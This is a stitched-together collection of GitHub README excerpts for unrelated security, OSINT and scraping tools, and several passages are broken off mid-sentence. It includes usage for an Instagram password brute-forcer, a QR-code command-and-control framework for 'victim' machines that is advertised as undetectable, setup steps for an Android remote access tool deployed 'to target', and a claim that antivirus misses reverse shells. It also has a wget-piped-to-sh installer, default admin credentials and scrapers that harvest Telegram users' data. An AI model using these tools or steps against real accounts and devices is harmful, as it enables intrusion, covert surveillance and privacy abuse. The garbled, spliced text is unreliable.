sudo dpkg -i firewall-client_deb.deb
nano /usr/local/bin/config.ini
[settings]
api_url = API-URL
api_key = API-KEY
hostname = Node Hostname (make it unique and same as the hostname on the SIEM)
systemctl daemon-reload
systemctl start firewall-agent
systemctl status firewall-agent
Username: admin
Password: admin
You can change the default credential on the setting page
curl -X 'POST' \
  'http://api-server:8000/general/add-ip?ip=123.1.1.99&hostname=test&apikey=apikey&comment=log' \
  -H 'accept: application/json' \
  -d ''
You can see the swagger documentation on the following link
http://api-server:8000/docs
DB=changeme
JWT_SECRET=changeme
PASSWORD_SALT=changme
PASSWORD_TOKEN_KEY=changme
OPENCTI_URL=changme
OPENCTI_TOKEN=changme
If you find this project helpful, consider supporting me through GitHub Sponsors

OWASP Maryam is a modular open-source framework based on OSINT and data gathering. It is designed to provide a robust environment to harvest data from open sources and search engines quickly and thoroughly.
$ pip install maryam
Alternatively, you can install the latest version with the following command (Recommended):
pip install git+https://github.com/saeeddhqan/maryam.git
# Using dns_search. --max means all of resources. --api shows the results as json.
# .. -t means use multi-threading.
maryam -e dns_search -d ibm.com -t 5 --max --api --form
# Using youtube. -q means query
maryam -e youtube -q "<QUERY>"
maryam -e google -q "<QUERY>"
maryam -e dnsbrute -d domain.tld
# Show framework modules
maryam -e show modules
# Set framework options.
maryam -e set proxy ..
maryam -e set agent ..
maryam -e set timeout ..
# Run web API
maryam -e web api 127.0.0.1 1313
Here is a start guide: Development Guide You can add a new search engine to the util classes or use the current search engines to write a new module. The best help to write a new module is checking the current modules.
To report bugs, requests, or any other issues please create an issue.
Welcome to TruffleHog Explorer, a user-friendly web-based tool to visualize and analyze data extracted using TruffleHog. TruffleHog is one of the most powerful secrets discovery, classification, validation, and analysis open source tool. In this context, a secret refers to a credential a machine uses to authenticate itself to another machine. This includes API keys, database passwords, private encryption keys, and more.
With an improved UI/UX, powerful filtering options, and export capabilities, this tool helps security professionals efficiently review potential secrets and credentials found in their repositories.
⚠️ This dashboard has been tested only with GitHub TruffleHog JSON outputs. Expect updates soon to support additional formats and platforms.
You can use online version here: TruffleHog Explorer
$ git clone https://github.com/yourusername/trufflehog-explorer.git
$ cd trufflehog-explorer
index.html
Simply open the index.html file in your preferred web browser.
$ open index.html
.json files from TruffleHog output.Happy Securing! 🔒

Clone the repository: bash git clone https://github.com/ALW1EZ/PANO.git cd PANO
Run the application:
./start_pano.sh
start_pano.bat
The startup script will automatically: - Check for updates - Set up the Python environment - Install dependencies - Launch PANO
In order to use Email Lookup transform You need to login with GHunt first. After starting the pano via starter scripts;
source venv/bin/activate
call venv\Scripts\activate
Visual node and edge styling
Timeline Analysis
Temporal relationship analysis
Map Integration
Connected services discovery
Username Analysis
Web presence analysis
Image Analysis
Entities are the fundamental building blocks of PANO. They represent distinct pieces of information that can be connected and analyzed:
📝 Text: Generic text content
Properties System
Transforms are automated operations that process entities to discover new information and relationships:
🔄 Enrichment: Add data to existing entities
Features
Helpers are specialized tools with dedicated UIs for specific investigation tasks:
🔄 Translator: Translate text between languages
Helper Features
We welcome contributions! To contribute to PANO:
Note: We use a single
mainbranch for development. All pull requests should be made directly tomain.
from dataclasses import dataclass
from typing import ClassVar, Dict, Any
from .base import Entity

@dataclass
class PhoneNumber(Entity):
    name: ClassVar[str] = "Phone Number"
    description: ClassVar[str] = "A phone number entity with country code and validation"

    def init_properties(self):
        """Initialize phone number properties"""
        self.setup_properties({
            "number": str,
            "country_code": str,
            "carrier": str,
            "type": str,  # mobile, landline, etc.
            "verified": bool
        })

    def update_label(self):
        """Update the display label"""
        self.label = self.format_label(["country_code", "number"])
from dataclasses import dataclass
from typing import ClassVar, List
from .base import Transform
from entities.base import Entity
from entities.phone_number import PhoneNumber
from entities.location import Location
from ui.managers.status_manager import StatusManager

@dataclass
class PhoneLookup(Transform):
    name: ClassVar[str] = "Phone Number Lookup"
    description: ClassVar[str] = "Lookup phone number details and location"
    input_types: ClassVar[List[str]] = ["PhoneNumber"]
    output_types: ClassVar[List[str]] = ["Location"]

    async def run(self, entity: PhoneNumber, graph) -> List[Entity]:
        if not isinstance(entity, PhoneNumber):
            return []

        status = StatusManager.get()
        operation_id = status.start_loading("Phone Lookup")

        try:
            # Your phone number lookup logic here
            # Example: query an API for phone number details
            location = Location(properties={
                "country": "Example Country",
                "region": "Example Region",
                "carrier": "Example Carrier",
                "source": "PhoneLookup transform"
            })

            return [location]

        except Exception as e:
            status.set_text(f"Error during phone lookup: {str(e)}")
            return []

        finally:
            status.stop_loading(operation_id)
from PySide6.QtWidgets import (
    QWidget, QVBoxLayout, QHBoxLayout, QPushButton,
    QTextEdit, QLabel, QComboBox
)
from .base import BaseHelper
from qasync import asyncSlot

class DummyHelper(BaseHelper):
    """A dummy helper for testing"""

    name = "Dummy Helper"
    description = "A dummy helper for testing"

    def setup_ui(self):
        """Initialize the helper's user interface"""
        # Create input text area
        self.input_label = QLabel("Input:")
        self.input_text = QTextEdit()
        self.input_text.setPlaceholderText("Enter text to process...")
        self.input_text.setMinimumHeight(100)

        # Create operation selector
        operation_layout = QHBoxLayout()
        self.operation_label = QLabel("Operation:")
        self.operation_combo = QComboBox()
        self.operation_combo.addItems(["Uppercase", "Lowercase", "Title Case"])
        operation_layout.addWidget(self.operation_label)
        operation_layout.addWidget(self.operation_combo)

        # Create process button
        self.process_btn = QPushButton("Process")
        self.process_btn.clicked.connect(self.process_text)

        # Create output text area
        self.output_label = QLabel("Output:")
        self.output_text = QTextEdit()
        self.output_text.setReadOnly(True)
        self.output_text.setMinimumHeight(100)

        # Add widgets to main layout
        self.main_layout.addWidget(self.input_label)
        self.main_layout.addWidget(self.input_text)
        self.main_layout.addLayout(operation_layout)
        self.main_layout.addWidget(self.process_btn)
        self.main_layout.addWidget(self.output_label)
        self.main_layout.addWidget(self.output_text)

        # Set dialog size
        self.resize(400, 500)

    @asyncSlot()
    async def process_text(self):
        """Process the input text based on selected operation"""
        text = self.input_text.toPlainText()
        operation = self.operation_combo.currentText()

        if operation == "Uppercase":
            result = text.upper()
        elif operation == "Lowercase":
            result = text.lower()
        else:  # Title Case
            result = text.title()

        self.output_text.setPlainText(result)
This project is licensed under the Creative Commons Attribution-NonCommercial (CC BY-NC) License.
You are free to: - ✅ Share: Copy and redistribute the material - ✅ Adapt: Remix, transform, and build upon the material
Under these terms: - ℹ️ Attribution: You must give appropriate credit - 🚫 NonCommercial: No commercial use - 🔓 No additional restrictions
Special thanks to all library authors and contributors who made this project possible.
Created by ALW1EZ with AI ❤️

This project is a command line tool and python library that uses Wappalyzer extension (and its fingerprints) to detect technologies. Other projects emerged after discontinuation of the official open source project are using outdated fingerpints and lack accuracy when used on dynamic web-apps, this project bypasses those limitations.
Before installing wappalyzer, you will to install Firefox and geckodriver/releases">geckodriver. Below are detailed steps for setting up geckodriver but you may use google/youtube for help.
geckodriver-vX.XX.X-win64.zip
geckodriver-vX.XX.X-macos.tar.gz
geckodriver-vX.XX.X-linux64.tar.gz
To ensure Selenium can locate the GeckoDriver executable: - Windows: 1. Move the geckodriver.exe to a directory (e.g., C:\WebDrivers\). 2. Add this directory to the system's PATH: - Open Environment Variables. - Under System Variables, find and select the Path variable, then click Edit. - Click New and enter the directory path where geckodriver.exe is stored. - Click OK to save. - macOS/Linux: 1. Move the geckodriver file to /usr/local/bin/ or another directory in your PATH. 2. Use the following command in the terminal: bash sudo mv geckodriver /usr/local/bin/ Ensure /usr/local/bin/ is in your PATH.
pipx install wappalyzer
To use it as a library, install it with pip inside an isolated container e.g. venv or docker. You may also --break-system-packages to do a 'regular' install but it is not recommended.
git clone https://github.com/s0md3v/wappalyzer-next.git
cd wappalyzer-next
docker compose up -d
To scan URLs using the Docker container:
Scan a single URL:
docker compose run --rm wappalyzer -i https://example.com
docker compose run --rm wappalyzer -i https://example.com -oJ output.json
Some common usage examples are given below, refer to list of all options for more information.
wappalyzer -i https://example.com
wappalyzer -i urls.txt -t 10
wappalyzer -i https://example.com -c "sessionid=abc123; token=xyz789"
wappalyzer -i https://example.com -oJ results.json
Note: For accuracy use 'full' scan type (default). 'fast' and 'balanced' do not use browser emulation.
-i: Input URL or file containing URLs (one per line)--scan-type: Scan type (default: 'full')fast: Quick HTTP-based scan (sends 1 request)balanced: HTTP-based scan with more requestsfull: Complete scan using wappalyzer extension-t, --threads: Number of concurrent threads (default: 5)-oJ: JSON output file path-oC: CSV output file path-oH: HTML output file path-c, --cookie: Cookie header string for authenticated scansThe python library is a available on pypi as wappalyzer and can be imported with the same name.
The main function you'll interact with is analyze():
from wappalyzer import analyze

# Basic usage
results = analyze('https://example.com')

# With options
results = analyze(
    url='https://example.com',
    scan_type='full',  # 'fast', 'balanced', or 'full'
    threads=3,
    cookie='sessionid=abc123'
)
url (str): The URL to analyzescan_type (str, optional): Type of scan to perform'fast': Quick HTTP-based scan'balanced': HTTP-based scan with more requests'full': Complete scan including JavaScript execution (default)threads (int, optional): Number of threads for parallel processing (default: 3)cookie (str, optional): Cookie header string for authenticated scansReturns a dictionary with the URL as key and detected technologies as value:
{
  "https://github.com": {
    "Amazon S3": {"version": "", "confidence": 100, "categories": ["CDN"], "groups": ["Servers"]},
    "lit-html": {"version": "1.1.2", "confidence": 100, "categories": ["JavaScript libraries"], "groups": ["Web development"]},
    "React Router": {"version": "6", "confidence": 100, "categories": ["JavaScript frameworks"], "groups": ["Web development"]},
  "https://google.com" : {},
  "https://example.com" : {},
}}
Firefox extensions are .xpi files which are essentially zip files. This makes it easier to extract data and slightly modify the extension to make this tool work.

Enhanced version of bellingcat's Telegram Phone Checker!
A Python script to check Telegram accounts using phone numbers or username.
git clone https://github.com/unnohwn/telegram-checker.git
cd telegram-checker
pip install -r requirements.txt
Contents of requirements.txt:
telethon
rich
click
python-dotenv
Or install packages individually:
pip install telethon rich click python-dotenv
First time running the script, you'll need: - Telegram API credentials (get from https://my.telegram.org/apps) - Your Telegram phone number including countrycode + - Verification code (sent to your Telegram)
Run the script:
python telegram_checker.py
Choose from options: 1. Check phone numbers from input 2. Check phone numbers from file 3. Check usernames from input 4. Check usernames from file 5. Clear saved credentials 6. Exit
Results are saved in: - results/ - JSON files with detailed information - profile_photos/ - Downloaded profile pictures
This tool is for educational purposes only. Please respect Telegram's terms of service and user privacy.
MIT License

Torward is an improved version based on the torghost-gn and darktor scripts, designed to enhance anonymity on the Internet. The tool prevents data leaks and forces all traffic from our computer to be routed exclusively through the Tor network, providing a high level of privacy in our connections.
git clone https://github.com/chundefined/Torward.git
cd Torward
chmod +x install.sh
./install.sh
This version includes several key security improvements to protect your identity and ensure better network configuration:
IPv6 Leak Prevention
IPv6 is now disabled to prevent any potential IP leaks. All traffic is forced through the Tor network by modifying system IPv6 settings in network_config.py.
Enhanced iptables Rules
Strict iptables rules are implemented to ensure only Tor traffic is allowed. Non-Tor traffic is blocked, DNS queries are routed through Tor, and only essential connections to Tor ports are permitted. Additionally, IPv6 traffic is blocked to prevent leaks.
Tor Configuration Adjustments
The torward file has been updated to enforce that all traffic, including DNS queries, is routed through Tor, improving anonymity.

Instagram Brute Force CPU/GPU Supported 2024
(Use option 2 while running the script.)
(Option 1 is on development)
(Chrome should be downloaded in device.)
Compatible and Tested (GUI Supported Operating Systems Only)
Python 3.13 x64 bit Unix / Linux / Mac / Windows 8.1 and higher
Install Requirements
pip install -r requirements.txt
How to run
python3 instagram_brute_force.py [instagram_username_without_hashtag]
python3 instagram_brute_force.py mrx161
QuickResponseC2 is a stealthy Command and Control (C2) framework that enables indirect and covert communication between the attacker and victim machines via an intermediate HTTP/S server. All network activity is limited to uploading and downloading images, making it an fully undetectable by IPS/IDS Systems and an ideal tool for security research and penetration testing.
Command Execution via QR Codes:
Users can send custom commands to the victim machine, encoded as QR codes.
Victims scan the QR code, which triggers the execution of the command on their system.
The command can be anything from simple queries to complex operations based on the test scenario.
Result Retrieval:
Results of the executed command are returned from the victim system and encoded into a QR code.
The server decodes the result and provides feedback to the attacker for further analysis or follow-up actions.
Built-in HTTP Server:
The tool includes a lightweight HTTP server that facilitates the victim machine's retrieval of command QR codes.
Results are sent back to the server as QR code images, and they are automatically saved with unique filenames for easy management.
The attacker's machine handles multiple requests, with HTTP logs organized and saved separately.
Stealthy Communication:
QuickResponseC2 operates under the radar, with minimal traces, providing a covert way to interact with the victim machine without alerting security defenses.
Ideal for security assessments or testing command-and-control methodologies without being detected.
File Handling:
The tool automatically saves all QR codes (command and result) to the server_files directory, using sequential filenames like command0.png, command1.png, etc.
Decoding and processing of result files are handled seamlessly.
User-Friendly Interface:
The tool is operated via a simple command-line interface, allowing users to set up a C2 server, send commands, and receive results with ease.
No additional complex configurations or dependencies are needed.
pip3 install -r requirements.txt
python3 main.py
1 - Run the C2 Server
2 - Build the Victim Implant
https://github.com/user-attachments/assets/382e9350-d650-44e5-b8ef-b43ec90b315d
8080).commandX.png on the HTTP server.commandX.png), it downloads and decodes the image to retrieve the command.resultX.png.resultX.png).Feel free to fork and contribute! Pull requests are welcome.

A powerful Python script that allows you to scrape messages and media from Telegram channels using the Telethon library. Features include real-time continuous scraping, media downloading, and data export capabilities.
___________________  _________
\__    ___/  _____/ /   _____/
  |    | /   \  ___ \_____  \
  |    | \    \_\  \/        \
  |____|  \______  /_______  /
                 \/        \/
Before running the script, you'll need:
pip install -r requirements.txt
Contents of requirements.txt:
telethon
aiohttp
asyncio
api_id: A numberapi_hash: A string of letters and numbersKeep these credentials safe, you'll need them to run the script!
git clone https://github.com/unnohwn/telegram-scraper.git
cd telegram-scraper
pip install -r requirements.txt
python telegram-scraper.py
When scraping a channel for the first time, please note:
The script provides an interactive menu with the following options:
You can use either: - Channel username (e.g., channelname) - Channel ID (e.g., -1001234567890)
Data is stored in SQLite databases, one per channel: - Location: ./channelname/channelname.db - Table: messages - id: Primary key - message_id: Telegram message ID - date: Message timestamp - sender_id: Sender's Telegram ID - first_name: Sender's first name - last_name: Sender's last name - username: Sender's username - message: Message text - media_type: Type of media (if any) - media_path: Local path to downloaded media - reply_to: ID of replied message (if any)
Media files are stored in: - Location: ./channelname/media/ - Files are named using message ID or original filename
Data can be exported in two formats: 1. CSV: ./channelname/channelname.csv - Human-readable spreadsheet format - Easy to import into Excel/Google Sheets
./channelname/channelname.json
The continuous scraping feature ([C] option) allows you to: - Monitor channels in real-time - Automatically download new messages - Download media as it's posted - Run indefinitely until interrupted (Ctrl+C) - Maintains state between runs
The script can download: - Photos - Documents - Other media types supported by Telegram - Automatically retries failed downloads - Skips existing files to avoid duplicates
The script includes: - Automatic retry mechanism for failed media downloads - State preservation in case of interruption - Flood control compliance - Error logging for failed operations
Contributions are welcome! Please feel free to submit a Pull Request.
This project is licensed under the MIT License - see the LICENSE file for details.
This tool is for educational purposes only. Make sure to: - Respect Telegram's Terms of Service - Obtain necessary permissions before scraping - Use responsibly and ethically - Comply with data protection regulations
Remote adminitration tool for android
console git clone https://github.com/Tomiwa-Ot/moukthar.git
/var/www/html/ and install dependencies console mv moukthar/Server/* /var/www/html/ cd /var/www/html/c2-server composer install cd /var/www/html/web-socket/ composer install cd /var/www chown -R www-data:www-data . chmod -R 777 . The default credentials are username: android and password: android
mysql CREATE USER 'android'@'localhost' IDENTIFIED BY 'your-password'; GRANT ALL PRIVILEGES ON *.* TO 'android'@'localhost'; FLUSH PRIVILEGES;
c2-server/.env and web-socket/.env
database.sql
console php Server/web-socket/App.php # OR sudo mv Server/websocket.service /etc/systemd/system/ sudo systemctl daemon-reload sudo systemctl enable websocket.service sudo systemctl start websocket.service
/etc/apache2/sites-available/000-default.conf ```console ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
- Modify/etc/apache2/apache2.confxml Comment this section #
Add this - Increase php file upload max size/etc/php/./apache2/php.iniini ; Increase size to permit large file uploads from client upload_max_filesize = 128M ; Set post_max_size to upload_max_filesize + 1 post_max_size = 129M - Set web socket server address in <script> tag inc2-server/src/View/home.phpandc2-server/src/View/features/files.phpconsole const ws = new WebSocket('ws://IP_ADDRESS:8080'); - Restart apache using the command belowconsole sudo a2enmod rewrite && sudo service apache2 restart - Set C2 server and web socket server address in clientfunctionality/Utils.javajava public static final String C2_SERVER = "http://localhost";
public static final String WEB_SOCKET_SERVER = "ws://localhost:8080"; ``` - Compile APK using Android Studio and deploy to target
 |


Lobo Guará is a platform aimed at cybersecurity professionals, with various features focused on Cyber Threat Intelligence (CTI). It offers tools that make it easier to identify threats, monitor data leaks, analyze suspicious domains and URLs, and much more.
Allows identifying domains and subdomains that may pose a threat to organizations. SSL certificates issued by trusted authorities are indexed in real-time, and users can search using keywords of 4 or more characters.
Note: The current database contains certificates issued from September 5, 2024.
Allows the insertion of keywords for monitoring. When a certificate is issued and the common name contains the keyword (minimum of 5 characters), it will be displayed to the user.
Generates a link to capture device information from attackers. Useful when the security professional can contact the attacker in some way.
Performs a scan on a domain, displaying whois information and subdomains associated with that domain.
Allows performing a scan on a URL to identify URIs (web paths) related to that URL.
Performs a scan on a URL, generating a screenshot and a mirror of the page. The result can be made public to assist in taking down malicious websites.
Monitors a URL with no active application until it returns an HTTP 200 code. At that moment, it automatically initiates a URL scan, providing evidence for actions against malicious sites.
Centralizes intelligence news from various channels, keeping users updated on the latest threats.
The application installation has been approved on Ubuntu 24.04 Server and Red Hat 9.4 distributions, the links for which are below:
Lobo Guará Implementation on Ubuntu 24.04
Lobo Guará Implementation on Red Hat 9.4
There is a Dockerfile and a docker-compose version of Lobo Guará too. Just clone the repo and do:
docker compose up
Then, go to your web browser at localhost:7405.
Before proceeding with the installation, ensure the following dependencies are installed:
git clone https://github.com/olivsec/loboguara.git
cd loboguara/
nano server/app/config.py
Fill in the required parameters in the config.py file:
class Config:
    SECRET_KEY = 'YOUR_SECRET_KEY_HERE'
    SQLALCHEMY_DATABASE_URI = 'postgresql://guarauser:YOUR_PASSWORD_HERE@localhost/guaradb?sslmode=disable'
    SQLALCHEMY_TRACK_MODIFICATIONS = False

    MAIL_SERVER = 'smtp.example.com'
    MAIL_PORT = 587
    MAIL_USE_TLS = True
    MAIL_USERNAME = 'no-reply@example.com'
    MAIL_PASSWORD = 'YOUR_SMTP_PASSWORD_HERE'
    MAIL_DEFAULT_SENDER = 'no-reply@example.com'

    ALLOWED_DOMAINS = ['yourdomain1.my.id', 'yourdomain2.com', 'yourdomain3.net']

    API_ACCESS_TOKEN = 'YOUR_LOBOGUARA_API_TOKEN_HERE'
    API_URL = 'https://loboguara.olivsec.com.br/api'

    CHROME_DRIVER_PATH = '/opt/loboguara/bin/chromedriver'
    GOOGLE_CHROME_PATH = '/opt/loboguara/bin/google-chrome'
    FFUF_PATH = '/opt/loboguara/bin/ffuf'
    SUBFINDER_PATH = '/opt/loboguara/bin/subfinder'

    LOG_LEVEL = 'ERROR'
    LOG_FILE = '/opt/loboguara/logs/loboguara.log'
sudo chmod +x ./install.sh
sudo ./install.sh
sudo -u loboguara /opt/loboguara/start.sh
Access the URL below to register the Lobo Guará Super Admin
http://your_address:7405/admin
Access the Lobo Guará platform online: https://loboguara.olivsec.com.br/

A Python script that allows you to automatically scrape and download stories from your Telegram friends using the Telethon library. The script continuously monitors and saves both photos and videos from stories, along with their metadata.
Due to Telegram API restrictions, this script can only access stories from: - Users you have added to your friend list - Users whose privacy settings allow you to view their stories
This is a limitation of Telegram's API and cannot be bypassed.
Before running the script, you'll need:
pip install -r requirements.txt
Contents of requirements.txt:
telethon
openpyxl
schedule
api_id: A numberapi_hash: A string of letters and numbersKeep these credentials safe, you'll need them to run the script!
git clone https://github.com/unnohwn/telegram-story-scraper.git
cd telegram-story-scraper
pip install -r requirements.txt
python TGSS.py
The script: 1. Connects to your Telegram account 2. Periodically checks for new stories from your friends 3. Downloads any new stories (photos/videos) 4. Stores metadata in a SQLite database 5. Exports information to an Excel file 6. Runs continuously until interrupted (Ctrl+C)
SQLite database containing: - user_id: Telegram user ID of the story creator - story_id: Unique story identifier - timestamp: When the story was posted (UTC+2) - filename: Local filename of the downloaded media
Export file containing the same information as the database, useful for: - Easy viewing of story metadata - Filtering and sorting - Data analysis - Sharing data with others
{user_id}_{story_id}.jpg
{user_id}_{story_id}.{extension}
The script includes: - Automatic retry mechanism for failed downloads - Error logging for failed operations - Connection error handling - State preservation in case of interruption
Contributions are welcome! Please feel free to submit a Pull Request.
This project is licensed under the MIT License - see the LICENSE file for details.
This tool is for educational purposes only. Make sure to: - Respect Telegram's Terms of Service - Obtain necessary permissions before scraping - Use responsibly and ethically - Comply with data protection regulations - Respect user privacy
This tool is designed to interact with the GitHub API and retrieve specific user details, repository information, and commit emails for a given user.
pip install requestspython3 gitgrab.py
OSINT Tool for research social media accounts by username
```Install Requests pip install requests
#### Install BeautifulSoup
```Install BeautifulSoup
pip install beautifulsoup4
Execute Snoop python3 snoop.py

Lazywarden is a Python automation tool designed to Backup and Restore data from your vault, including Bitwarden attachments. It allows you to upload backups to multiple cloud storage services and receive notifications across multiple platforms. It also offers AES encrypted backups and uses key derivation with Argon2, ensuring maximum security for your data.


DockF-Sec-Check helps to make your Dockerfile commands more secure.
You can use virtualenv for package dependencies before installation.
git clone https://github.com/OsmanKandemir/docf-sec-check.git
cd docf-sec-check
python setup.py build
python setup.py install
The application is available on PyPI. To install with pip:
pip install docfseccheck
You can run this application on a container after build a Dockerfile. You need to specify a path (YOUR-LOCAL-PATH) to scan the Dockerfile in your local.
docker build -t docfseccheck .
docker run -v <YOUR-LOCAL-PATH>/Dockerfile:/docf-sec-check/Dockerfile docfseccheck -f /docf-sec-check/Dockerfile
docker pull osmankandemir/docfseccheck:v1.0
docker run -v <YOUR-LOCAL-PATH>/Dockerfile:/docf-sec-check/Dockerfile osmankandemir/docfseccheck:v1.0 -f /docf-sec-check/Dockerfile
-f DOCKERFILE [DOCKERFILE], --file DOCKERFILE [DOCKERFILE] Dockerfile path. --file Dockerfile
from docfchecker import DocFChecker

#Dockerfile is your file PATH.

DocFChecker(["Dockerfile"])
Copyright (c) 2024 Osman Kandemir \ Licensed under the GPL-3.0 License.
If you like DocF-Sec-Check and would like to show support, you can use Buy A Coffee or Github Sponsors feature for the developer using the button below.
Or
Sponsor me : https://github.com/sponsors/OsmanKandemir 😊
Your support will be much appreciated😊

SafeLine is a self-hosted WAF(Web Application Firewall) to protect your web apps from attacks and exploits.
A web application firewall helps protect web apps by filtering and monitoring HTTP traffic between a web application and the Internet. It typically protects web apps from attacks such as SQL injection, XSS, code injection, os command injection, CRLF injection, ldap injection, xpath injection, RCE, XXE, SSRF, path traversal, backdoor, bruteforce, http-flood, bot abused, among others.

By deploying a WAF in front of a web application, a shield is placed between the web application and the Internet. While a proxy server protects a client machine's identity by using an intermediary, a WAF is a type of reverse-proxy, protecting the server from exposure by having clients pass through the WAF before reaching the server.
A WAF protects your web apps by filtering, monitoring, and blocking any malicious HTTP/S traffic traveling to the web application, and prevents any unauthorized data from leaving the app. It does this by adhering to a set of policies that help determine what traffic is malicious and what traffic is safe. Just as a proxy server acts as an intermediary to protect the identity of a client, a WAF operates in similar fashion but acting as an reverse proxy intermediary that protects the web app server from a potentially malicious client.
its core capabilities include:


Get Live Demo
List of the main features as follows:
Block Web AttacksSQL injection, XSS, code injection, os command injection, CRLF injection, XXE, SSRF, path traversal and so on.Rate LimitingDoS attacks, bruteforce attempts, traffic surges, and other types of abuse by throttling traffic that exceeds defined limits.Anti-Bot Challengebot attacks, humen users will be allowed, crawlers and bots will be blocked.Authentication ChallengeDynamic Protection
The following langues are wholly ignored by AV vendors including MS-Defender: - tcl - php - crystal - julia - golang - dart - dlang - vlang - nodejs - bun - python - fsharp - deno
All of these languages were allowed to completely execute, and establish a reverse shell by MS-Defender. We assume the list is even longer, given that languages such as PHP are considered "dead" languages.
The total number of vendors that are unable to scan or process just PHP file types is 14, and they are listed below:
And the total number of vendors that are unable to accurately identify malicious PHP scripts is 54, and they are listed below:
With this in mind, and the absolute shortcomings on identifying PHP based malware we came up with the theory that the 13 identified languages are also an oversight by these vendors, including CrowdStrike, Sentinel1, Palo Alto, Fortinet, etc. We have been able to identify that at the very least Defender considers these obviously malicious payloads as plaintext.
We as the maintainers, are in no way responsible for the misuse or abuse of this product. This was published for legitimate penetration testing/red teaming purposes, and for educational value. Know the applicable laws in your country of residence before using this script, and do not break the law whilst using this. Thank you and have a nice day.
In case you are seeing all of the default declarations, and wondering wtf guys. There is a reason; this was built to be more moduler for later versions. For now, enjoy the tool and feel free to post issues. They'll be addressed as quickly as possible.

secator is a task and workflow runner used for security assessments. It supports dozens of well-known security tools and it is designed to improve productivity for pentesters and security researchers.
Curated list of commands
Unified input options
Unified output schema
CLI and library usage
Distributed options with Celery
Complexity from simple tasks to complex workflows
secator integrates the following tools:
| Name | Description | Category |
|---|---|---|
| httpx | Fast HTTP prober. | http |
| cariddi | Fast crawler and endpoint secrets / api keys / tokens matcher. | http/crawler |
| gau | Offline URL crawler (Alien Vault, The Wayback Machine, Common Crawl, URLScan). | http/crawler |
| gospider | Fast web spider written in Go. | http/crawler |
| katana | Next-generation crawling and spidering framework. | http/crawler |
| dirsearch | Web path discovery. | http/fuzzer |
| feroxbuster | Simple, fast, recursive content discovery tool written in Rust. | http/fuzzer |
| ffuf | Fast web fuzzer written in Go. | http/fuzzer |
| h8mail | Email OSINT and breach hunting tool. | osint |
| dnsx | Fast and multi-purpose DNS toolkit designed for running DNS queries. | recon/dns |
| dnsxbrute | Fast and multi-purpose DNS toolkit designed for running DNS queries (bruteforce mode). | recon/dns |
| subfinder | Fast subdomain finder. | recon/dns |
| fping | Find alive hosts on local networks. | recon/ip |
| mapcidr | Expand CIDR ranges into IPs. | recon/ip |
| naabu | Fast port discovery tool. | recon/port |
| maigret | Hunt for user accounts across many websites. | recon/user |
| gf | A wrapper around grep to avoid typing common patterns. | tagger |
| grype | A vulnerability scanner for container images and filesystems. | vuln/code |
| dalfox | Powerful XSS scanning tool and parameter analyzer. | vuln/http |
| msfconsole | CLI to access and work with the Metasploit Framework. | vuln/http |
| wpscan | WordPress Security Scanner | vuln/multi |
| nmap | Vulnerability scanner using NSE scripts. | vuln/multi |
| nuclei | Fast and customisable vulnerability scanner based on simple YAML based DSL. | vuln/multi |
| searchsploit | Exploit searcher. | exploit/search |
Feel free to request new tools to be added by opening an issue, but please check that the tool complies with our selection criterias before doing so. If it doesn't but you still want to integrate it into secator, you can plug it in (see the dev guide).
pipx install secator
pip install secator
wget -O - https://raw.githubusercontent.com/freelabz/secator/main/scripts/install.sh | sh
docker run -it --rm --net=host -v ~/.secator:/root/.secator freelabz/secator --help
alias secator="docker run -it --rm --net=host -v ~/.secator:/root/.secator freelabz/secator"
secator --help
git clone https://github.com/freelabz/secator
cd secator
docker-compose up -d
docker-compose exec secator secator --help
Note: If you chose the Bash, Docker or Docker Compose installation methods, you can skip the next sections and go straight to Usage.
secator uses external tools, so you might need to install languages used by those tools assuming they are not already installed on your system.
We provide utilities to install required languages if you don't manage them externally:
secator install langs go
secator install langs ruby
secator does not install any of the external tools it supports by default.
We provide utilities to install or update each supported tool which should work on all systems supporting apt:
secator install tools
secator install tools <TOOL_NAME>
secator install tools httpx
Please make sure you are using the latest available versions for each tool before you run secator or you might run into parsing / formatting issues.
secator comes installed with the minimum amount of dependencies.
There are several addons available for secator:
secator install addons worker
secator install addons google
secator install addons mongodb
secator install addons redis
secator install addons dev
secator install addons trace
secator install addons build
secator makes remote API calls to https://cve.circl.lu/ to get in-depth information about the CVEs it encounters. We provide a subcommand to download all known CVEs locally so that future lookups are made from disk instead:
secator install cves
To figure out which languages or tools are installed on your system (along with their version):
secator health
secator --help

Run a fuzzing task (ffuf):
secator x ffuf http://testphp.vulnweb.com/FUZZ
Run a url crawl workflow:
secator w url_crawl http://testphp.vulnweb.com
Run a host scan:
secator s host mydomain.com
and more... to list all tasks / workflows / scans that you can use:
secator x --help
secator w --help
secator s --help
To go deeper with secator, check out: * Our complete documentation * Our getting started tutorial video * Our Medium post * Follow us on social media: @freelabz on Twitter and @FreeLabz on YouTube

The Damn Vulnerable Drone is an intentionally vulnerable drone hacking simulator based on the popular ArduPilot/MAVLink architecture, providing a realistic environment for hands-on drone hacking.
The Damn Vulnerable Drone is a virtually simulated environment designed for offensive security professionals to safely learn and practice drone hacking techniques. It simulates real-world ArduPilot & MAVLink drone architectures and vulnerabilities, offering a hands-on experience in exploiting drone systems.
The Damn Vulnerable Drone aims to enhance offensive security skills within a controlled environment, making it an invaluable tool for intermediate-level security professionals, pentesters, and hacking enthusiasts.
Similar to how pilots utilize flight simulators for training, we can use the Damn Vulnerable Drone simulator to gain in-depth knowledge of real-world drone systems, understand their vulnerabilities, and learn effective methods to exploit them.
The Damn Vulnerable Drone platform is open-source and available at no cost and was specifically designed to address the substantial expenses often linked with drone hardware, hacking tools, and maintenance. Its cost-free nature allows users to immerse themselves in drone hacking without financial concerns. This accessibility makes the Damn Vulnerable Drone a crucial resource for those in the fields of information security and penetration testing, promoting the development of offensive cybersecurity skills in a safe environment.
The Damn Vulnerable Drone platform operates on the principle of Software-in-the-Loop (SITL), a simulation technique that allows users to run drone software as if it were executing on an actual drone, thereby replicating authentic drone behaviors and responses.
ArduPilot's SITL allows for the execution of the drone's firmware within a virtual environment, mimicking the behavior of a real drone without the need for physical hardware. This simulation is further enhanced with Gazebo, a dynamic 3D robotics simulator, which provides a realistic environment and physics engine for the drone to interact with. Together, ArduPilot's SITL and Gazebo lay the foundation for a sophisticated and authentic drone simulation experience.
While the current Damn Vulnerable Drone setup doesn't mirror every drone architecture or configuration, the integrated tactics, techniques and scenarios are broadly applicable across various drone systems, models and communication protocols.

file-unpumper is a powerful command-line utility designed to clean and analyze Portable Executable (PE) files. It provides a range of features to help developers and security professionals work with PE files more effectively.
